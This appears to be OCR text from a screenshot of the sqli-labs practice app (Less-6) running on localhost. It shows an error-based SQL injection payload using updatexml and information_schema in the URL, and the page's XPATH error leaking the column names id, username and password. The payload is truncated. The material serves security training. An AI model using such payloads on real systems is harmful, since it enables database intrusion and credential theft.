 127.0.0.1/sqli/Less-6/?id=-1" and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_s
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-6